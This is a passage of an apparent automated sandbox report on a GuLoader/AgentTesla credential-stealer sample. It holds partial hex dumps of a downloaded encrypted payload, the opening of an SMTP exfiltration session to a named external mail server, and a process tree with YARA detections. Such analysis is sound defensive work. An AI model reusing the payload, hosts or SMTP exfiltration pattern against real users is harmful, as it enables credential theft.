X-Use-HTTP-Status-Code-Override, X-Ios-Bundle-Identifier, X-Android-Package, X-Ariane-Xsrf-Token, X-YouTube-VVT, X-YouTube-Page-CL, X-YouTube-Page-Timestamp, X-Compass-Routing-Destination, x-framework-xsrf-token, X-Goog-Meeting-ABR, X-Goog-Meeting-Botguardid, X-Goog-Meeting-ClientInfo, X-Goog-Meeting-ClientVersion, X-Goog-Meeting-Debugid, X-Goog-Meeting-Identifier, X-Goog-Meeting-RtcClient, X-Goog-Meeting-StartSource, X-Goog-Meeting-Token, X-Goog-Meeting-ViewerInfo, X-Client-Data, x-sdm-id-token, X-Sfdc-Authorization, MIME-Version, Content-Transfer-Encoding, X-Earth-Engine-App-ID-Token, X-Earth-Engine-Computation-Profile, X-Earth-Engine-Computation-Proiling, X-Play-Console-Experiments-Override, X-Play-Console-Session-Id, x-alkali-account-key, x-alkali-application-key, x-alkali-auth-apps-namespace, x-alkali-auth-entities-namespace, x-alkali-auth-entity, x-alkali-client-locale, EES-S7E-MODE, cast-device-capabilities, X-Server-Timeout</p> <p>Access-Control-Allow-Methods: GET,OPTIONS</p> <p>Content-Type: application/octet-stream</p> <p>Content-Disposition: attachment;filename="KEVINE_VMendTlzN117.bin";filename*=UTF-8"KEVINE_VMendTlzN117.bin"</p> <p>Content-Length: 221760</p> <p>Date: Wed, 24 Nov 2021 20:00:29 GMT</p> <p>Expires: Wed, 24 Nov 2021 20:00:29 GMT</p> <p>Cache-Control: private, max-age=0</p> <p>X-Goog-Hash: crc32c=Gfc6hw==</p> <p>Server: UploadServer</p> <p>Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000,h3-Q050=":443"; ma=2592000,h3-Q046=":443"; ma=2592000,h3-Q043=":443"; ma=2592000,quic=":443"; ma=2592000; v="46,43"</p> <p>Connection: close</p>
2021-11-24 20:00:29 UTC	6	IN	<p>Data Raw: 72 7f ad 5a 77 e8 4d d3 7e a3 7e 89 df 28 5e 45 44 3e e7 a1 13 c2 bb 53 e0 17 6c 61 1f 61 37 70 08 fc 4a 39 b3 f3 08 db 73 61 82 8a f9 3b 16 d7 27 c2 e6 d3 39 7b 2d 0b 02 21 3c ec ec 04 e9 93 4c 2b 9d fe 9a fd 25 2a ee dd ef cc f5 10 f4 c8 62 d2 7b f7 3a ce ee a6 f5 45 c8 12 8e 95 79 8c 66 e1 bf bf d8 89 1e 32 3a 7a 6d 3a 2b 2d ab 14 3a 51 8a 36 ab ae f3 e7 a9 a6 92 50 22 9c 16 e9 7f dc e6 1d 5b ab 44 43 ef b3 0a 64 35 05 d3 9a c8 34 ca 6b 55 a2 cd 7a f3 43 29 54 cd 3f d8 92 dd 54 fa c8 c0 77 50 dc 67 94 4e 20 8b 52 f0 1b 1e 43 6d 0a 45 06 bf 5e 2e 98 a0 4b 0a ee 8b 93 fc 96 53 10 dc 0a 73 e5 c1 d2 62 95 f4 cd 34 7f 20 21 9b fc f5 23 52 06 f1 41 b0 d9 24 64 a8 c8 e6 8d fa 93 9e 38 27 a1 60 e5 e8 04 a6 10 24 e8 21 e0 6b 92 72 ed 91 47 ee 53 04 d9 fc</p> <p>Data Ascii: rZwM~~(^ED&gt;Slaa7pJ9sa;`9!-!&lt;NL+%"b{:Eyf2:zm:+-:Q6P"[DCd54kUzC)T?TwPgN RNmE^.KSsb4 !#RA\$8`\$!krGS</p>
2021-11-24 20:00:29 UTC	9	IN	<p>Data Raw: 5b 7f 3b ad 4a 00 8d d3 3b db 50 91 7a 8d 0f e8 59 bf ff 77 6e eb 73 d5 80 d9 5c 8b 56 da fb eb 3d bb 06 39 fd 73 5f 1d 9a 0b 5b 7d 22 a0 27 88 36 58 2b ed d7 23 ae 21 ed 6a ed 6b 06 1d a0 6c ee 18 f5 f8 ab f8 7f 65 66 53 57 d7 13 78 c5 00 24 31 e2 6e 48 23 d2 c2 fb 92 61 c5 8d 9f 8d fb 90 a7 2a 19 f7 56 5a a1 78 70 c0 56 2f 06 4e e9 43 23 dc 95 b5 c3 13 d5 8b 96 30 df ef 99 6e 53 0d ef 5d aa 3e fc fa 00 7f 5c 3f 52 7c ac c5 c7 c5 e0 39 11 99 c7 ab fc 8b 92 10 e4 6c 19 5a c0 3f d2 5f 6f 8e 13 32 4a 74 5f 93 34 be 58 20 a9 91 a9 0a eb db d9 db e6 e8 a7 80 bf 18 54 4f 43 e9 8c 3c bc 55 c9 aa d8 03 44 9f 5e d5 01 12 19 2c b7 3c 6f 9e 32 16 66 0f 1a 8f 6c 62 a4 77 14 90 b6 11 1c fd 89 c3 91 06 12 ed 08 1e 09 ed 6f 04 b4 9c fb 04 5b 62 07 87 30 1a b2 8e 54 2a</p> <p>Data Ascii: [:J;PzYwnsIV=9s_[]^"6X+#!jklefSWx\$1nH#a*VZxpV/NC#0nS]&gt;?R 9lZ?_o2Jt_4X TOC&lt;UD^,&lt;o2fbwo[boT*</p>
2021-11-24 20:00:29 UTC	13	IN	<p>Data Raw: d7 2b 3b 3b ad 2d 4b 46 97 23 4f 27 f7 f3 7a dc aa b1 ee 98 b8 90 5a 1d 5f ad 3d 10 7a 3f 1b 28 11 4b e5 f1 30 79 16 62 9e 94 0e 23 ad 3f 20 1b e0 67 9b 4c 39 ed ec 61 fb 5d 55 97 ca 08 79 65 d1 db 16 22 fb ee 3f e6 8c 00 ad e4 c7 3d 71 7d bc 52 ca 02 d4 b1 97 d4 ef e9 fe ac e4 06 ed af 0d c9 39 51 c1 6f 15 e0 01 4e 32 bb d6 5a 5b t7 15 b6 79 aa ec 92 f2 9f 70 2a b8 5e c5 05 7c 1e a1 f0 3d e0 85 c4 52 4f 47 e2 bd 3d f1 bc cc 21 70 3a 39 16 23 4f 1f 24 36 01 75 55 2e 44 a7 66 c5 76 74 57 f6 d3 d6 32 a4 8d 03 45 41 27 66 70 7a cd 6a b4 8f d9 de 25 2b 7d c0 d4 5b 4d 9c 95 18 bf 41 7f ca 05 41 dd 70 90 28 e3 68 30 66 bc 05 c0 51 1c 10 dc f3 48 bb b6 cc f1 9b ce 1e 18 94 fa 98 32 e0 52 d7 3f c6 00 14 87 72 68 d1 21 9f 67 5c a9 3e 88 0f 4c 91 5f 10 66</p> <p>Data Ascii: +;-KF#O'Z_Z_=z?K0yb#? gL9a]Uye"?=q)RM9QoB2ZZyp* =RG!=p:9#N\$6uU.DfvtW2EA'fpzj%+]{MaAp(h0 fQH2R?rhl!&gt;_f</p>
2021-11-24 20:00:29 UTC	17	IN	<p>Data Raw: 8a 12 6e 25 c6 99 fd 2f 4f ea cc e7 e4 c9 ef f4 ce b5 14 7b f7 30 10 e1 83 9d 72 c8 12 84 86 59 a4 5e e1 bf b5 01 89 0f 3a 12 c6 6d 3a 2d 42 6d 14 3a 5b 54 39 8e 86 c4 e7 e9 a3 b5 b3 f8 1a 9c 16 ed be 66 f9 15 c7 48 89 62 51 dd 80 a9 14 5b 65 fc 9e 3c 8d 19 3a cf ac 39 b6 5b 4a 35 a9 8f b7 f5 1e 4d e8 b2 04 51 3a 0e fa 64 ba cb 24 f8 41 9e 2a 7c 50 24 60 34 9b 5e 24 46 a0 5a 02 c6 21 d6 fc 90 70 d7 df 0a 6b c2 41 96 4a a2 f4 cd 3e 6c 04 09 43 fc f7 28 87 07 eb 49 98 4e 27 64 ae af 20 8d fa 99 40 37 3c ff 54 e5 e8 2e b5 35 0c d0 21 e0 61 4c 32 fc 99 4f 25 53 04 dd 93 7f 30 13 eb 74 ff 0b bc 32 75 1f b0 c8 5d e6 1a f2 0d 19 eb 11 0b 4b 23 13 a1 74 bb ac fd ca ed 2b cf a6 88 47 82 13 05 9b 12 a3 8c 02 b5 20 0d 65 df e3 90 60 a9 79 23 ca 35 10 8c d9 e1 6a</p> <p>Data Ascii: n%/{OrY^:m:-Bm:[T9fHbQ[e:&lt;:J5MQ:d\$A* P\$'4^\$FZ!pkAJ&gt;IC(IN'd @7&lt;T.5!aL2O%\$0t2u]K#t+G e'y#5]</p>



































Timestamp	kBytes transferred	Direction	Data
2021-11-24 20:00:29 UTC	221	IN	<p>Data Raw: 75 19 a3 76 32 77 4e 3e ea 5f b8 63 11 8b a9 cb 51 cb fb f3 fd a9 9a 87 a0 89 61 36 4a 0c 8c ff 49 b6 62 8c d2 b7 48 7f e9 37 bc 79 76 52 5a d2 5a 59 b2 dc 60 03 63 20 c2 59 11 ed 13 6e f8 b2 2c 6e df a3 01 ef 91 fc a5 6d 6d 7b dd 4e 7a cd 83 d1 61 79 47 2a 8e 2d 29 97 b8 67 0d f6 11 69 9f 04 9c 00 b3 4e 86 98 40 d2 7e 0c fd 1e 2e a6 30 80 87 00 d1 72 ec 80 c7 a9 af e2 4e c5 0f 35 22 ec 27 4c 52 c8 d2 ca 59 6b aa aa a3 e2 fb 75 e0 1a b3 44 03 94 b8 1b 77 23 e4 41 2e 55 9a 61 02 ce aa b2 f1 94 90 e2 58 1d 59 0f 22 00 69 3b fb 03 8f 0e 5d 1b f0 1c 72 68 7f 9e 94 0a 0f b2 20 37 08 e4 67 8a 48 2f 13 ed 4d f8 4a 46 93 ca 19 7d 7a c9 25 17 0e f9 c5 3a de 67 fd 52 1b c0 43 68 7d bc 56 e2 26 4d b1 9d fe cf e9 fe bf d4 04 ed a5 f1 c9 39 59 c1 6f 04 f6 0a 25 59 32</p> <p>Data Ascii: uv2wN&gt;_cQa6JlbH7yvRZZYc Yn,nmm{NzayG*-}giN@~.0rN5""LRYkuDw#A.UaXY"i;]rh 7gH/MJFz%:gRCh Jv&amp;M9Y0%Y2</p>

## SMTP Packets

Timestamp	Source Port	Dest Port	Source IP	Dest IP	Commands
Nov 24, 2021 21:02:04.454010963 CET	587	49823	116.202.203.61	192.168.11.20	220-server.infomedya.net ESMTP Exim 4.94.2 #2 Wed, 24 Nov 2021 23:02:04 +0300 220-We do not authorize the use of this system to transport unsolicited, 220 and/or bulk e-mail.
Nov 24, 2021 21:02:04.454370022 CET	49823	587	192.168.11.20	116.202.203.61	EHLO 887849
Nov 24, 2021 21:02:04.467577934 CET	587	49823	116.202.203.61	192.168.11.20	250-server.infomedya.net Hello 887849 [102.129.143.99] 250-SIZE 52428800 250-8BITMIME 250-PIPELINING 250-PIPE_CONNECT 250-STARTTLS 250 HELP
Nov 24, 2021 21:02:04.467854977 CET	49823	587	192.168.11.20	116.202.203.61	STARTTLS
Nov 24, 2021 21:02:04.485167027 CET	587	49823	116.202.203.61	192.168.11.20	220 TLS go ahead

## Code Manipulations

## Statistics

### Behavior



Click to jump to process

## System Behavior

### Analysis Process: exe.exe PID: 5864 Parent PID: 4828

#### General

Start time:	21:00:11
Start date:	24/11/2021
Path:	C:\Users\user\Desktop\exe.exe
Wow64 process (32bit):	true
Commandline:	"C:\Users\user\Desktop\exe.exe"
Imagebase:	0x400000
File size:	131072 bytes
MD5 hash:	CCDF9DE19A42D303579DFCC11F846BCB
Has elevated privileges:	true
Has administrator privileges:	true
Programmed in:	Visual Basic
Yara matches:	<ul style="list-style-type: none"> <li>Rule: JoeSecurity_GuLoader_2, Description: Yara detected GuLoader, Source: 00000002.00000002.173205979161.0000000002AD0000.00000040.00000001.sdmp, Author: Joe Security</li> </ul>

Reputation:	low
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## File Activities

Show Windows behavior

### Analysis Process: CasPol.exe PID: 5840 Parent PID: 5864

#### General

Start time:	21:00:19
Start date:	24/11/2021
Path:	C:\Windows\Microsoft.NET\Framework\v4.0.30319\CasPol.exe
Wow64 process (32bit):	true
Commandline:	"C:\Users\user\Desktop\exe.exe"
Imagebase:	0xaaa0000
File size:	108664 bytes
MD5 hash:	914F728C04D3EDDD5FBA59420E74E56B
Has elevated privileges:	true
Has administrator privileges:	true
Programmed in:	.Net C# or VB.NET
Yara matches:	<ul style="list-style-type: none"> <li>Rule: JoeSecurity_AgentTesla_1, Description: Yara detected AgentTesla, Source: 00000004.00000002.178067906148.000000001DFE1000.00000004.00000001.sdmp, Author: Joe Security</li> <li>Rule: JoeSecurity_CredentialStealer, Description: Yara detected Credential Stealer, Source: 00000004.00000002.178067906148.000000001DFE1000.00000004.00000001.sdmp, Author: Joe Security</li> <li>Rule: JoeSecurity_GuLoader_2, Description: Yara detected GuLoader, Source: 00000004.0000000.173087350573.0000000000F00000.00000040.00000001.sdmp, Author: Joe Security</li> </ul>

Reputation:	moderate
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## File Activities

Show Windows behavior

### File Created

### File Written

### File Read

### Analysis Process: conhost.exe PID: 5668 Parent PID: 5840

#### General

Start time:	21:00:20
Start date:	24/11/2021
Path:	C:\Windows\System32\conhost.exe
Wow64 process (32bit):	false
Commandline:	C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
Imagebase:	0x7ff794780000
File size:	875008 bytes
MD5 hash:	81CA40085FC75BABD2C91D18AA9FFA68
Has elevated privileges:	true
Has administrator privileges:	true
Programmed in:	C, C++ or other language
Reputation:	moderate

## File Activities

Show Windows behavior

## Disassembly

## Disassembly

## Code Analysis

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